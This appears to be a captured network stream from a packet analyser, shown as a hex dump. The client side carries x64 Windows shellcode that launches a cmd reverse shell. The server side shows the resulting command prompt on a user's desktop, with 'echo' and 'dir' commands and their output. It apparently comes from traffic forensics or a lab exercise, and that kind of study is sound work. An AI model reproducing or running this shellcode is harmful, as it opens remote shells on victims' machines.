 00000000  50 01 00 00                                        P...
00000004  fc 48 83 e4 f0 e8 c0 00  00 00 41 51 41 50 52 51   .H...... ..AQAPRQ
00000014  56 48 31 d2 65 48 8b 52  60 48 8b 52 18 48 8b 52   VH1.eH.R `H.R.H.R
00000024  20 48 8b 72 50 48 0f b7  4a 4a 4d 31 c9 48 31 c0    H.rPH.. JJM1.H1.
00000034  ac 3c 61 7c 02 2c 20 41  c1 c9 0d 41 01 c1 e2 ed   .<a|., A ...A....
00000044  52 41 51 48 8b 52 20 8b  42 3c 48 01 d0 8b 80 88   RAQH.R . B<H.....
00000054  00 00 00 48 85 c0 74 67  48 01 d0 50 8b 48 18 44   ...H..tg H..P.H.D
00000064  8b 40 20 49 01 d0 e3 56  48 ff c9 41 8b 34 88 48   .@ I...V H..A.4.H
00000074  01 d6 4d 31 c9 48 31 c0  ac 41 c1 c9 0d 41 01 c1   ..M1.H1. .A...A..
00000084  38 e0 75 f1 4c 03 4c 24  08 45 39 d1 75 d8 58 44   8.u.L.L$ .E9.u.XD
00000094  8b 40 24 49 01 d0 66 41  8b 0c 48 44 8b 40 1c 49   .@$I..fA ..HD.@.I
000000A4  01 d0 41 8b 04 88 48 01  d0 41 58 41 58 5e 59 5a   ..A...H. .AXAX^YZ
000000B4  41 58 41 59 41 5a 48 83  ec 20 41 52 ff e0 58 41   AXAYAZH. . AR..XA
000000C4  59 5a 48 8b 12 e9 57 ff  ff ff 5d 49 b8 63 6d 64   YZH...W. ..]I.cmd
000000D4  00 00 00 00 00 41 50 41  50 48 89 e2 57 57 57 4d   .....APA PH..WWWM
000000E4  31 c0 6a 0d 59 41 50 e2  fc 66 c7 44 24 54 01 01   1.j.YAP. .f.D$T..
000000F4  48 8d 44 24 18 c6 00 68  48 89 e6 56 50 41 50 41   H.D$...h H..VPAPA
00000104  50 41 50 49 ff c0 41 50  49 ff c8 4d 89 c1 4c 89   PAPI..AP I..M..L.
00000114  c1 41 ba 79 cc 3f 86 ff  d5 48 31 d2 48 ff ca 8b   .A.y.?.. .H1.H...
00000124  0e 41 ba 08 87 1d 60 ff  d5 bb f0 b5 a2 56 41 ba   .A....`. .....VA.
00000134  a6 95 bd 9d ff d5 48 83  c4 28 3c 06 7c 0a 80 fb   ......H. .(<.|...
00000144  e0 75 05 bb 47 13 72 6f  6a 00 59 41 89 da ff d5   .u..G.ro j.YA....
00000000  4d 69 63 72 6f 73 6f 66  74 20 57 69 6e 64 6f 77   Microsof t Window
00000010  73 20 5b b0 e6 b1 be 20  31 30 2e 30 2e 31 39 30   s [....  10.0.190
00000020  34 33 2e 31 35 38 36 5d                            43.1586]
00000028  0d 0a 28 63 29 20 4d 69  63 72 6f 73 6f 66 74 20   ..(c) Mi crosoft
00000038  43 6f 72 70 6f 72 61 74  69 6f 6e a1 a3 b1 a3 c1   Corporat ion.....
00000048  f4 cb f9 d3 d0 c8 a8 c0  fb a1 a3 0d 0a 0d 0a 43   ........ .......C
00000058  3a 5c 55 73 65 72 73 5c  72 61 64 69 73 68 5c 44   :\Users\ radish\D
00000068  65 73 6b 74 6f 70 3e                               esktop>
00000154  65 63 68 6f 20 4f 65 46  49 52 30 48 50 77 33 41   echo OeF IR0HPw3A
00000164  47 63 71 63 0a                                     Gcqc.
0000006F  65 63 68 6f 20 4f 65 46  49 52 30 48 50 77 33 41   echo OeF IR0HPw3A
0000007F  47 63 71 63 0a                                     Gcqc.
00000084  4f 65 46 49 52 30 48 50  77 33 41 47 63 71 63 0d   OeFIR0HP w3AGcqc.
00000094  0a                                                 .
00000095  0d 0a                                              ..
00000097  43 3a 5c 55 73 65 72 73  5c 72 61 64 69 73 68 5c   C:\Users \radish\
000000A7  44 65 73 6b 74 6f 70 3e                            Desktop>
00000169  0a                                                 .
000000AF  0a                                                 .
000000B0  43 3a 5c 55 73 65 72 73  5c 72 61 64 69 73 68 5c   C:\Users \radish\
000000C0  44 65 73 6b 74 6f 70 3e                            Desktop>
0000016A  64 69 72 0a                                        dir.
000000C8  64 69 72 0a                                        dir.
000000CC  20 c7 fd b6 af c6 f7 20  43 20 d6 d0 b5 c4 be ed    ......  C ......
000000DC  c3 bb d3 d0 b1 ea c7 a9  a1 a3 0d 0a               ........ ....
000000E8  20 be ed b5 c4 d0 f2 c1  d0 ba c5 ca c7 20 32 38    ....... ..... 28
000000F8  45 45 2d 35 44 37 33 0d  0a 0d 0a 20 43 3a 5c 55   EE-5D73. ... C:\U
00000108  73 65 72 73 5c 72 61 64  69 73 68 5c 44 65 73 6b   sers\rad ish\Desk
00000118  74 6f 70 20 b5 c4 c4 bf  c2 bc 0d 0a 0d 0a         top .... ......
Packet 7.19 client pkts,6 server pkts,9 turns.Click to select.
Entire conversation (1450 bytes)
Show data as
Hex Dump